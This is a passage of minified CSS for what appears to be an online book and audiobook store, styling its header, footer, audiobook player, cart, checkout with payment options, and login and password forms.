#d4b26b;transition:.3s ease;margin-left:15px;position:relative}.section_header-mobile .header_wrap .header_button svg path{transition:.3s ease;fill:#d4b26b}.section_header-mobile .header_wrap .header_button:hover{cursor:pointer;background:#d4b26b;color:#fff}.section_header-mobile .header_wrap .header_button:hover svg path{fill:#fff}.lable-subscribe{margin-top:auto;margin-bottom:auto;margin-right:5px}.ip-subscribe{height:auto}.footer{background:#fcfcfc;color:#333;padding:25px 0 0 0;font-size:14px;width:100%;margin-top:20px}.footer .footer_info{margin-bottom:20px}.footer .footer_info .footer_logo{color:#333;align-items:center;display:flex;margin-bottom:17px}.footer .footer_info .footer_logo .footer_logo-text{font-size:16px;line-height:19px;margin-left:10px;font-weight:700}.footer .footer_info .footer_logo .footer_logo-text:hover{color:#eed922}.footer .footer_info .footer_logo .footer_logo-text span{display:block}.footer .footer_info .footer_content-list .content-list_item{margin-bottom:10px;cursor:pointer;transition:.3s all}.footer .footer_info .footer_content-list .content-list_item:hover{color:#eed922}.footer .footer_info .footer_content-list .content-list_item i{margin-right:8px}.footer .footer_info .footer_tablet{display:none;margin:30px 0}.footer .footer_content{margin-bottom:20px;padding-left:3px}.footer .footer_content a.content-title{display:block;font-size:16px;line-height:19px;margin-bottom:15px;padding-bottom:7px;position:relative;color:#333;text-transform:uppercase;cursor:pointer}.footer .footer_content a.content-title::after{background:#333;bottom:0;content:"";height:1px;left:0;position:absolute;width:140px}.footer .footer_content .list-sty .content-list_item{line-height:22px;position:relative;list-style-type:none}.footer .footer_content .list-sty .content-list_item:hover{color:#eed922}.footer .footer_content .list-sty .content-list_item a{color:#333}.footer .footer_content .list-sty .content-list_item a:hover{color:#eed922}.footer .footer_tablet{align-items:center;display:flex;justify-content:space-between;margin-top:15px;padding-top:12px;position:relative}.footer .footer_tablet::before{background:#333;content:"";height:1px;left:0;position:absolute;top:-5px;width:270px}.footer .footer_tablet .tablet-follow ul{display:flex}.footer .footer_tablet .tablet-follow ul li{background:#333;width:30px;height:30px;border-radius:50%;margin-right:10px;display:flex;justify-content:center;align-items:center;transition:.3s all}.footer .footer_tablet .tablet-follow ul li:hover{transform:translateY(-5px)}.footer .footer_tablet .tablet-follow ul li a i{color:#fff}.footer .footer_tablet .footer-bct img{width:158px;display:inline}.footer-copyright{background-color:#d4b26b;padding:5px 0;display:flex;justify-content:center;color:#fff;font-size:14px}.footer-copyright span+span::before{content:" - "}.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}.alert-show{background-color:#fff}.alert-modal-content{position:fixed;top:0;left:0;right:0;bottom:0;background:#00000085;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .3s;cursor:pointer}.alert-modal-content.active{opacity:1;visibility:visible;z-index:10000}.alert-modal-content.active .alert-modal{pointer-events:auto;opacity:1;visibility:visible;transform:cale(1)}.alert-modal{pointer-events:auto;position:relative;display:flex;flex-direction:column;align-items:center;background-color:#fff}.alert-modal .alert-modal_img{width:57px;height:57px}.alert-confirm,.alert-delete,.alert-expired,.alert-info,.alert-noti,.alert-successful{box-shadow:0 0 32px rgba(136,152,170,.15);transform:scale(.7);transition:all .3s;transform-origin:center}.btn-alert{padding:10px;margin:10px}.overlay-modal-alert{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;opacity:0;visibility:hidden;transition:all .3s;z-index:999;cursor:pointer}.overlay-modal-alert.active{visibility:visible;opacity:.6}.audiobook_player-header{background-color:#fff;padding:5px 0;border-bottom:1px solid #d1d1d1}.audiobook-content_right{width:100%;color:#333}.audiobook-content_right .chapter_title{text-align:center;padding:10px 0;position:relative;text-transform:uppercase;margin:0}.audiobook-content_right .chapter_title::after{position:absolute;content:'';bottom:0;left:50%;transform:translateX(-50%);width:120px;height:5px;background:#d4b26b}.audiobook-content_right .chapter_list-item:nth-child(odd){background:#f8f8f8}.audiobook-content_right .chapter_list-item{font-size:14px;padding:11px 0;border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer;transition:color .3s}.audiobook-content_right .chapter_list-item .item-intro{margin-right:10px;flex-basis:125px}.audiobook-content_right .chapter_list-item .item-content{flex:1}.audiobook-content_right .chapter_list-item.active{color:#007bff}.audiobook-content_right .chapter_list-item.active .item-order span{display:none}.audiobook-content_right .chapter_list-item.active .item-order img{display:block}.audiobook-content_right .chapter_list-item .item-order{width:50px;display:flex;align-items:center;justify-content:center}.audiobook-content_right .chapter_list-item .item-order img{display:none}.audiobook-content_right .chapter_list-item .item-order span{display:block}.audiobook-content_left{width:100%;color:#333;margin-top:90px}.audiobook-content_left .audiobook_images img{border-radius:5px}.audiobook-content_left .audiobook_title{margin:15px 0;padding:0 35px;text-align:center}.audiobook-content_left .chapter-numb{width:115px;text-align:center}.audiobook-content_left .lyrics-running{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.audiobook-content_left .audio--player{margin:30px 0 0 0}.audiobook-content_left .audio-controls img{cursor:pointer}.audiobook-content_left .main-controls img{display:inline-block;margin:0 15px}.audiobook-content_left .option-speeds{-webkit-appearance:none;-moz-appearance:none;border:none;outline:0;padding:0 15px;cursor:pointer}.audiobook-content_left .option-speeds::-ms-expand{display:none}.audiobook-content_left .play-pause-btn{cursor:pointer;display:inline-block;width:45px;height:45px;line-height:45px;text-align:center;background:#d4b26b;border-radius:50%}.audiobook-content_left .play-pause-btn .audio-play-btn{color:#fff;font-size:18px;padding:13px}.audiobook-content_left .timebar{width:100%;position:relative;margin-bottom:30px}.audiobook-content_left .volumeBtn{cursor:pointer;font-size:20px}.audiobook-content_left .range-input{width:70px;position:relative}.audiobook-content_left .range-input input[type=range],.audiobook-content_left .timebar input[type=range]{width:100%;border:none;outline:0;position:absolute;top:3px;height:0;-webkit-appearance:none}.audiobook-content_left .range-input input[type=range]::-webkit-slider-thumb,.audiobook-content_left .timebar input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;width:10px;height:10px;margin:-3px 0 0;border-radius:50%;background-color:#d4b26b;cursor:pointer;border:0!important}.audiobook-content_left .range-input input[type=range]::-moz-range-thumb,.audiobook-content_left .timebar input[type=range]::-moz-range-thumb{width:10px;height:10px;margin:-3px 0 0;border-radius:50%;background-color:#d4b26b;cursor:pointer;border:0!important}.audiobook-content_left .range-input input[type=range]::-ms-thumb,.audiobook-content_left .timebar input[type=range]::-ms-thumb{width:10px;height:10px;margin:-3px 0 0;border-radius:50%;background-color:#d4b26b;cursor:pointer;border:0!important}.audiobook-content_left .range-input input[type=range]::-webkit-slider-runnable-track,.audiobook-content_left .timebar input[type=range]::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;background-color:#d1d1d1;border-radius:3px}.audiobook-content_left .range-input input[type=range]::-moz-range-track,.audiobook-content_left .timebar input[type=range]::-moz-range-track{width:100%;height:5px;cursor:pointer;background-color:#d1d1d1;border-radius:3px}.audiobook-content_left .range-input input[type=range]::-ms-track,.audiobook-content_left .timebar input[type=range]::-ms-track{width:100%;height:5px;cursor:pointer;background-color:#d1d1d1;border-radius:3px}.audiobook-content_left .range-input input[type=range]:focus,.audiobook-content_left .timebar input[type=range]:focus{background:0 0;outline:0}.audiobook-content_left .range-input input[type=range]::-ms-track,.audiobook-content_left .timebar input[type=range]::-ms-track{width:100%;cursor:pointer;background:0 0;border-color:transparent;color:transparent}.audiobook-content_left #range-progressBar{width:100%;height:4px;background:#d4b26b;border-radius:3px;position:absolute;top:1px;left:0;pointer-events:none}.audiobook-content_left #range-timeBar{width:0%;height:4px;background:#d4b26b;border-radius:3px;position:absolute;top:1px;left:0;pointer-events:none}.custom-audio-title{margin:0;flex:1;text-align:center}.audiobook_author{text-align:center;margin-bottom:10px}.content--mobile .body-13{font-size:14px}.audio-time-mb{position:relative;top:6px}.audio-controls-pos{margin-top:30px}.main-controls-mb{margin-bottom:30px}.chapter--icon{cursor:pointer;margin:0 30px}.item-access .items-postion{display:flex;flex-direction:column;align-items:center}.item-access .items-postion .label-items{margin-top:16px}.chapter_list-change{max-height:0;overflow:hidden;transition:all .3s ease-in-out}.chapter_list-change.open{max-height:-webkit-max-content;max-height:-moz-max-content;max-height:max-content;overflow:inherit}.chapter_list-change .chapter_list-item:nth-child(odd){background:#fff}.chapter_list-change .chapter_list-item:first-child{border-top:none}.chapter_list-change .chapter_list-item .item-main-content{flex:1}.chapter_list-change .chapter_list-item .item-intro{color:#828282;margin:0;flex-basis:100%}.chapter_list-change .chapter_list-item .item-time_counter{font-size:14px}.chapter_list-change .chapter_list-item.active .item-content,.chapter_list-change .chapter_list-item.active .item-intro{color:#007bff}.section-checkout#cart-mb{padding-top:0;background:#f2f2f2;padding-bottom:20px}.section-checkout#cart-mb .content-cart{margin-top:20px}.section-checkout#cart-mb .block-576{display:none}.section-checkout#cart-mb .section-checkout_left{margin-left:0}.section-checkout#cart-mb .section-checkout_left-item .left-item_desc-price{display:flex;flex-direction:column}.section-checkout#cart-mb .section-checkout_left-item .left-item_desc-price span{display:inline-block;padding:5px 0}.section-checkout#cart-mb .section-checkout_left-item .left-item_desc-price span.text-over{font-weight:500;font-size:16px;color:#bdbdbd;display:none}.section-checkout#cart-mb .section-checkout_left-item .left-item_desc-price span b{color:#828282}.section-checkout#cart-mb .section-checkout_left-item.--product-end .left-item_desc-price span.text-over{display:inline-block}.section-checkout#cart-mb .section-checkout_left-item.--product-end .num-in .minus{opacity:.5}.section-checkout#cart-mb .section-checkout_left-item.--product-end .num-in .in-num{opacity:.5}.section-checkout#cart-mb .section-checkout_left-item.--product-end .num-in .plus{opacity:.5}.section-checkout#cart-mb .num-block{padding:6px 0}.num-in.hide span{background:#fff;color:#e0e0e0;border:1px solid #e0e0e0}.num-in.hide span::before{background:#e0e0e0!important}.num-in.hide span::after{background:#e0e0e0!important}.num-in.hide input{color:#e0e0e0}.section-checkout_left-item .left-item_desc-item span.colorHide{color:#e0e0e0}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.section-checkout_left-item .left-item_delete{display:flex;align-items:center;justify-content:center}.section-checkout_right .insert-code h4{font-weight:400}.section-checkout_right .insert-code_group input{background:#f5f6fa}.section-checkout_left-item .left-item_delete i{font-size:10px}.cart-none-book-dk_content{background-color:#fff;border-radius:5px;padding-top:100px;padding-bottom:100px}.cart-none-book-dk_content-img{margin-bottom:20px}.cart-none-book-dk_content-text{font-style:normal;font-weight:700;font-size:22px;line-height:26px;margin-bottom:48px;color:#828282}.cart-none-book-dk_content-btn a{max-width:350px;padding:13px 72px;font-style:normal;font-weight:500;font-size:15px;line-height:18px;background-color:#445ff5;color:#fff}.cart-none-book-mb_title{padding:23px 20px;display:flex;align-items:center;margin-bottom:13px}.cart-none-book-mb_title a{color:#02010e;padding-right:51px}.cart-none-book-mb_title a i{font-size:20px}.cart-none-book-mb_title h3{font-weight:700;font-size:24px;line-height:28px;color:#333;margin:0}.cart-none-book-mb_content{background-color:#fff;border-radius:5px;padding-top:72px;padding-bottom:72px}.cart-none-book-mb_content-img{margin-bottom:20px}.cart-none-book-mb_content-text{font-style:normal;font-weight:700;font-size:20px;line-height:23px;text-align:center;color:#828282;margin-bottom:58px}.cart-none-book-mb_content-btn a{background-color:#445ff5;color:#fff;padding:13px 72px;font-style:normal;font-weight:500;font-size:15px;line-height:18px}.category_section_textbooks .topic-headding .topic-box{margin-left:-15px!important}.category_section_textbooks .topic-headding .topic-box .box_item{margin-left:17px!important}.category_wrapper .category_wrapper-right .wrapper_right-topic{margin-top:6px}.category_wrapper .category_wrapper-right .wrapper_right{background-color:#fff;padding:25px 30px;border-radius:5px}.category_wrapper .category_wrapper-right .wrapper_right .headding{font-weight:700;font-size:24px;line-height:28px;color:#333}.category_wrapper .category_wrapper-typicals{padding-bottom:113px}.category_wrapper .wrapper_pagination{padding-top:17px;padding-bottom:35px}.icon_show{padding:11px}.change_password-content{background-color:#fff;border-radius:5px;padding:15px 35px 1px 35px}.change_password-content .content_heading{padding-bottom:15px;font-size:24px;border-bottom:1px solid #e1e1e1}.change_password-content .form-group{margin-bottom:24px}.change_password-content .form-group .form-input{display:flex;width:100%;height:44px;border:1px solid #d1d1d1;border-radius:5px}.change_password-content .form-group .form-input .form-control{height:42px;box-sizing:border-box;border-radius:5px;border:none}.change_password-content .form-group .form-input i{margin-top:auto;margin-bottom:auto;margin-right:5px}.change_password-content .form-group label{font-style:normal;font-weight:400;font-size:16px;line-height:19px;width:220px;color:#91909a}.change_password-content .form-group input:not([value=""]){font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#02010e}.change_password-content .form-group input:focus{outline:0}.change_password-content .form-group button{background:#d4b26b;border:1px solid #fff}#checkout-mb-info{margin-top:15px;margin-bottom:34px}#checkout-mb-info .section-checkout_left .payment-group{flex-wrap:wrap}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod.vnpay{margin:0}#checkout-mb-info .section-checkout_right .desc-btn .desc a{font-weight:700}#checkout-mb-info .payment-group.confirm-code{padding-bottom:16px;border-bottom:1px dashed #e1d6bf}#checkout-mb-info .payment-group.confirm-code .paymentMethod .method{border:none}#checkout-mb-info .section-checkout_right-item.section-checkout_right-item--money.confirm-code{border:none}#checkout-mb-info .section-checkout_right-item.section-checkout_right-item--money.confirm-code b{font-weight:500;font-size:18px;line-height:21px;color:#333}#checkout-mb-info .btn-pay{margin-top:29px;margin-bottom:40px}#checkout-mb-info .section-checkout_left .info-user ul li{display:flex;align-items:flex-start}#checkout-mb-info .section-checkout_left .info-user ul li img{margin-right:15px}#checkout-mb-info .section-checkout_left .info-user ul li span{font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#333}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod{max-width:100%;flex-basis:100%}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method .icon{margin-top:0;margin-bottom:0}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method .text{text-align:left}#checkout-mb-info .section-checkout_content{background:0 0}#checkout-mb-info .section-checkout_right-content{background:#fff}.btn-pay{margin:auto;width:188px;padding:13px;border-radius:5px;background:#eb5757;font-size:18px;color:#fff;text-align:center;display:flex;justify-content:center}#snackbar{visibility:hidden;min-width:250px;color:#fff;position:fixed;z-index:1;left:50%;top:30px;font-size:17px;background:#0db14b;border-radius:5px;z-index:999;padding:15px;display:flex;transform:translateX(-50%)}#snackbar i{font-size:30px;vertical-align:middle;padding-right:27px}#snackbar span{font-weight:400;font-size:17px}#snackbar.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{top:0;opacity:0}to{top:30px;opacity:1}}@keyframes fadein{from{top:0;opacity:0}to{top:30px;opacity:1}}@-webkit-keyframes fadeout{from{top:30px;opacity:1}to{top:0;opacity:0}}@keyframes fadeout{from{top:30px;opacity:1}to{top:0;opacity:0}}.section-checkout{margin-top:20px;margin-bottom:20px}.section-checkout .pdl-9{padding-left:9px}.section-checkout .form-phone-email{display:flex;padding:0 15px;width:100%}.section-checkout .form-phone-email .form-phone{width:208px;padding-right:15px}.section-checkout .form-phone-email .form-email{flex:1}.section-checkout .title{font-weight:500;font-size:20px;line-height:24px;color:#333;margin-bottom:26px}.section-checkout_content .border-right-1px{border-right:1px solid #d1d1d1}.section-checkout_left{background:#fff;padding:15px 20px}.checkout_mb-1 .section-checkout_left{padding:0}.checkout_mb-1 .section-checkout_left .info{border:1px solid #e1e1e1;padding:10px 10px 3px;border-radius:4px;background:#f6f6f6}.section-checkout_left-item{padding:23px 0;padding-right:30px;border-bottom:1px solid #d1d1d1;position:relative;display:flex}.section-checkout_left-item:last-child{border-bottom:0}.section-checkout_left-item .left-item_img{border-radius:5px;position:relative;width:110px;margin-right:20px;min-width:110px}.section-checkout_left-item .left-item_img span{position:absolute;font-size:13px;line-height:20px;color:#fff;padding:0 9px;background:#27ae34;border-radius:5px;top:10px;right:-15px}.section-checkout_left-item .left-item_desc h4{margin:0;padding-right:20px}.section-checkout_left-item .left-item_desc h4 a{font-weight:500;font-size:16px;line-height:19px;color:#333}.section-checkout_left-item .left-item_desc-price{margin-bottom:15px}.section-checkout_left-item .left-item_desc-price span{font-size:14px;line-height:16px;color:#828282}.section-checkout_left-item .left-item_desc-price span b{font-weight:700;font-size:16px;line-height:19px;color:#828282;padding-right:4px}.section-checkout_left-item .left-item_desc-item{display:flex;margin:7px 0;align-items:center}.section-checkout_left-item .left-item_desc-item span.color-33{width:105px}.section-checkout_left-item .left-item_desc-item b{font-size:18px;line-height:21px;color:#c45353}.section-checkout_left-item .left-item_desc-item .time{width:158px}.section-checkout_left-item .left-item_desc-item .time .time-text{width:100%;height:100%;font-size:16px;line-height:19px;color:#333;border:none;cursor:pointer;margin:0;display:flex;align-items:center;white-space:nowrap}.section-checkout_left-item .left-item_desc-item.over span{color:#91909a}.section-checkout_left-item .left-item_desc-item.over .num-in span{background:#fff;color:#e0e0e0;border:1px solid #e0e0e0}.section-checkout_left-item .left-item_desc-item.over .num-in span::before{background:#e0e0e0}.section-checkout_left-item .left-item_desc-item.over .num-in span::after{background:#e0e0e0}.section-checkout_left-item .left-item_desc-item.over .num-in input{color:#e0e0e0}.section-checkout_left-item .left-item_delete{position:absolute;right:0;top:23px;width:28px;height:28px;background:#f5f6fa;border:1px solid #e0e0e0;box-sizing:border-box;border-radius:5px}.section-checkout_left-item .left-item_delete:hover{background:#f2c94c}.section-checkout_left-item .left-item_delete:hover i{color:#fff}.section-checkout_left-item .left-item_delete i{font-size:14px;color:#444}.section-checkout_left-item.--product-end .num-in .minus{opacity:.5}.section-checkout_left-item.--product-end .num-in .in-num{opacity:.5}.section-checkout_left-item.--product-end .num-in .plus{opacity:.5}.section-checkout_left-item .num-block{padding-left:15px}.section-checkout_left .payment{margin-bottom:25px}.section-checkout_left .payment-group{display:flex;align-items:stretch;flex-wrap:wrap}.section-checkout_left .payment-group .paymentMethod{position:relative;max-width:calc(100%/4);flex-basis:calc(100%/4);border:1px solid transparent;margin:0}.section-checkout_left .payment-group .paymentMethod.vnpay{margin:0}.section-checkout_left .payment-group .paymentMethod:hover{border:1px solid #d1d1d1;border-radius:5px}.section-checkout_left .payment-group .paymentMethod input{position:absolute;z-index:-1;opacity:0}.section-checkout_left .payment-group .paymentMethod input:checked+.tag{opacity:1;visibility:visible}.section-checkout_left .payment-group .paymentMethod .method{padding:8px 10px;text-align:center;min-height:200px;box-sizing:border-box;border-radius:5px;background:#fff;height:100%;cursor:pointer}.section-checkout_left .payment-group .paymentMethod .method.active{border:1px solid #d1d1d1}.section-checkout_left .payment-group .paymentMethod .method.active .tag{opacity:1;visibility:visible}.section-checkout_left .payment-group .paymentMethod .method .icon{margin-bottom:14px}.section-checkout_left .payment-group .paymentMethod .method h4{font-weight:700;font-size:14px;line-height:19px;color:#333;display:block;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.section-checkout_left .payment-group .paymentMethod .method span{display:flex;flex-direction:column;font-size:14px;line-height:18px;color:#828282}.section-checkout_left .payment-group .paymentMethod .method .tag{position:absolute;top:-12px;right:-16px;width:36px;height:36px;border-radius:50%;background:#27ae34;color:#fff;display:flex;align-items:center;justify-content:center;font-size:16px;z-index:1;opacity:0;visibility:hidden}.section-checkout_left .info .title{border-bottom:1px solid #e1d6bf;padding-bottom:15px;border-bottom:1px solid #e1d6bf}.section-checkout_left .info .form-group{font-family:Inter,sans-serif}.section-checkout_left .info .form-group label{font-size:14px;line-height:16px;color:#91909a;display:inline-block;margin-bottom:10px}.section-checkout_left .info .form-group .input-group{position:relative}.section-checkout_left .info .form-group .input-group span.form-icon{position:absolute;left:0;top:0;width:48px;height:100%;display:flex;align-items:center;justify-content:center;font-size:16px;z-index:1}.section-checkout_left .info .form-group .input-group span.form-icon i{color:#91909a}.section-checkout_left .info .form-group .input-group span.form-icon::after{content:"";position:absolute;left:46px;width:.5px;background:#e1d6bf;height:72%;top:50%;transform:translateY(-50%)}.section-checkout_left .info .form-group .input-group .hover-input{font-weight:400;font-size:16px;line-height:19px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group .hover-input::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group .hover-input::-moz-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group .hover-input:-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group .hover-input::-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group .hover-input::placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group textarea::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group textarea::-moz-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group textarea:-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group textarea::-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group textarea::placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.section-checkout_left .info .form-group .input-group .form-control{border:1px solid #e1d6bf;box-sizing:border-box;border-radius:5px;width:100%;height:40px;outline:0;padding-left:60px;text-align:left;font-weight:500;font-size:16px;line-height:19px;color:#02010e}.section-checkout_left .info .form-group .input-group .form-area{position:relative}.section-checkout_left .info .form-group .input-group .form-area_icon{position:absolute;bottom:0;right:0;padding:8px;background:#fff;z-index:99;margin:2px}.section-checkout_left .info .form-group .input-group textarea{height:200px;width:100%;padding:15px;font-weight:500!important;font-size:16px;line-height:19px;color:#02010e;border:1px solid #e1d6bf;box-sizing:border-box;border-radius:5px;outline:0;color:#02010e!important}.section-checkout_left .info .form-group .input-group .dropdow-adress{background:#fff;padding-right:20px;padding-left:45px}.section-checkout_left .info .form-group .input-group .dropdow-adress select{font-size:15px;border:none;width:100%;outline:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;color:#4f4f4f;padding:0 13.5px;height:100%;background:#fff}.section-checkout_left .info-user .title{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-bottom:15px;border-bottom:1px solid #e1d6bf}.section-checkout_left .info-user .title a{font-weight:500;font-size:15px;line-height:18px;color:#2f80ed;display:inline-block;padding:7px;border:1px solid #d1d1d1;border-radius:5px;transition:all .3s ease-in-out;margin:10px 0}.section-checkout_left .info-user .title a:hover{background:#d4b26b;color:#fff}.section-checkout_left .info-user ul li{padding:15px}.section-checkout_left .info-user ul li span{color:#333;font-weight:500;font-size:16px;line-height:19px;display:flex;align-items:center;text-align:left}.section-checkout_left .info-user ul li span i{color:#91909a;margin-right:28px}.section-checkout_left .info-user ul li span img{margin-right:15px;display:block}.section-checkout_right{border-radius:5px}.section-checkout_right-content{background:#f8f8f8;border-radius:5px}.section-checkout_right-item{padding:8px 0;display:flex;align-items:center;justify-content:space-between}.section-checkout_right-item--money{padding:15px 0;border-top:1px dashed #e1d6bf;border-bottom:1px dashed #e1d6bf}.section-checkout_right-item b{font-weight:500;font-size:15px;line-height:21px}.section-checkout_right-item span{font-size:18px;line-height:21px;color:#333}.section-checkout_right-item span.code{font-size:18px;line-height:23px}.section-checkout_right-item span.discount{color:#27ae34}.section-checkout_right-item span.money{color:#eb5757;font-size:24px;line-height:28px;font-weight:700}.section-checkout_right .insert-code h4{padding:15px 0;font-size:16px;line-height:19px;color:#333;margin:0}.section-checkout_right .insert-code_group input{width:100%;padding:12px 15px;font-size:16px;line-height:1;color:#828282;height:42px;outline:0;border:1px solid #e0e0e0;border-radius:5px}.section-checkout_right .insert-code_group button{height:42px;font-size:18px;color:#fff;font-weight:700;border:none;background:#27ae34;width:100%;border-radius:5px}.section-checkout_right .insert-code_group button:hover{background:#10801b}.section-checkout_right .btn-pay{margin:auto;width:218px;padding:20px;border-radius:5px;background:#eb5757;font-size:18px;color:#fff;text-align:center;display:flex;justify-content:center}.section-checkout_right .btn-pay:hover{background:#b92626}.section-checkout_right .desc-btn{padding:29px 0}.section-checkout_right .desc-btn .desc{margin-top:20px;font-size:14px;line-height:22px;color:#91909a}.section-checkout_right .desc-btn .desc a{color:#4953ed}.section-checkout_right .desc-btn .btn-pay{padding:13px 42px;border:none}.section-checkout .color-33{font-size:16px;line-height:19px;color:#333}.skin-1 .num-in{display:flex}.skin-1 .num-in span{display:block;width:32px;height:32px;line-height:32px;background:#f5f6fa;color:#91909a;text-align:center;position:relative;border-radius:5px;cursor:pointer;border:1px solid #e0e0e0}.skin-1 .num-in input{width:64px;height:32px;border:none;border-radius:5px;color:#333;text-align:center;padding:0}.skin-1 .num-in span.minus:before{content:'';position:absolute;width:10px;height:2px;background-color:#333;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.skin-1 .num-in span.plus:after,.skin-1 .num-in span.plus:before{content:'';position:absolute;right:0;width:10px;height:2px;background-color:#333;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.skin-1 .num-in span.plus:after{transform:translateX(-50%) translateY(-50%) rotate(90deg)}.click-show-dropdow{width:100%;display:flex;align-items:center;justify-content:space-between;padding:0 15px;position:relative;background:#f5f6fa;border:1px solid #e0e0e0;box-sizing:border-box;border-radius:3px;height:32px;cursor:pointer}.click-show-dropdow .dropdow{position:absolute;left:0;top:100%;width:100%;background:#4f4f4f;border-radius:5px;overflow:hidden;max-height:0;display:flex;flex-direction:column;transition:all .1s 0s ease-in-out;z-index:100}.click-show-dropdow .dropdow.active{max-height:100vh}.click-show-dropdow .dropdow li{font-size:16px;line-height:19px;color:#fff;padding:6px;position:relative;padding-left:25px;cursor:pointer;z-index:2}.click-show-dropdow .dropdow li i{font-size:12px;padding-right:5px;position:absolute;left:10px;top:10px;opacity:0}.click-show-dropdow .dropdow li:hover i{display:inline-block}textarea::-webkit-input-placeholder{box-shadow:none;font-weight:400;font-size:16px;line-height:16px;color:#4f4f4f}textarea::-moz-placeholder{box-shadow:none;font-weight:400;font-size:16px;line-height:16px;color:#4f4f4f}textarea:-ms-input-placeholder{box-shadow:none;font-weight:400;font-size:16px;line-height:16px;color:#4f4f4f}textarea::-ms-input-placeholder{box-shadow:none;font-weight:400;font-size:16px;line-height:16px;color:#4f4f4f}textarea::placeholder{box-shadow:none;font-weight:400;font-size:16px;line-height:16px;color:#4f4f4f}.hover-input::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.hover-input::-moz-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.hover-input:-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.hover-input::-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.hover-input::placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.form_title-forget{padding:0 25px}.form_title-forget h4{font-size:18px;font-weight:400;color:#02010e;line-height:21px}.form_title-forget span{color:#4953ed}.form_forget .input_forget{margin-bottom:24px!important}.home_page .banner_section{padding:1px 0;background:#d4b880}.home_page .book-box_section{margin-top:10px}.home_page .new-box_section{margin-top:5px}.home_page .partner-box_section{background:#f8f8f8}.home_page .author-box_section{background:#fff}.home_page .topic-box_section{margin-top:15px}.info-partner-page{padding-top:20px}.info-partner-page .detail_wrapper-right .wrapper_right{background-color:#fff;padding:25px 31px 25px 31px;border-radius:5px}.info-partner-page .detail_wrapper-right .wrapper_right .headding{font-size:24px;color:#333}.info-partner-page .wrapper_pagination{padding-top:25px;padding-bottom:25px}.info-partner-page .detail_wrapper-right,.info-partner-page .main_left{margin-top:20px}.list_category-wrapper-mb{background:#f2f2f2}.list_category-wrapper-mb .list_category-topic-section{margin-top:29px;margin-bottom:29px}.list_category-wrapper .category_wrapper-typical{overflow:hidden}.list_category-wrapper .category_wrapper-left{padding-top:20px}.list_category-wrapper .category_wrapper-right .wrapper_right-topic{padding-top:20px}.list_category-wrapper .category_wrapper-right .wrapper_right{background-color:#fff;padding:25px 30px;border-radius:5px;margin-top:2px}.list_category-wrapper .wrapper_pagination{padding-top:16px}.listpartner_content-main{margin-top:28px}.listpartner_content-main .btn_filter{display:flex;display:none;justify-content:center;align-items:center;width:68px;height:30px;background-color:#d4b26b;border-radius:3px;z-index:100;cursor:pointer}.listpartner_content-main .btn_filter h6{color:#fff;font-size:14px;font-weight:500;padding-left:2px;padding-top:7px}.listpartner_content-main .row .col-lg-4.col-md-6.col-6{padding-left:14px;padding-right:14px}.listpartner_content .main_right{margin-left:-12px}.listpartner_content .main_right .partner{padding:8px 0 20px}.listpartner .component_pagination{margin-bottom:28px}.login_mb{padding:25px;background-color:#fff;margin:32px 20px;border-radius:5px}.login_mb .login_mb-title{width:100%;padding-bottom:15px;border-bottom:1px solid rgba(209,209,209,.5)}.login_mb .login_mb-title h3{font-weight:500;font-size:24px;line-height:37.5px;margin-bottom:0}.login_mb .login_mb-title a{font-size:16px;font-weight:700;line-height:18.75px;color:#d4b26b}.login_mb-form{width:100%;margin-top:24px}.login_mb form .mb_form-password{margin-top:17px;margin-bottom:24px}.login_mb form .mb_form-password .form_showPassword{width:100%}.login_mb form .mb_form-gmail,.login_mb form .mb_form-password{background-color:#f5f6fa;font-size:16px;font-weight:400;line-height:18.75px;padding:13px;width:100%;border-radius:5px}.login_mb form .mb_form-gmail input,.login_mb form .mb_form-password 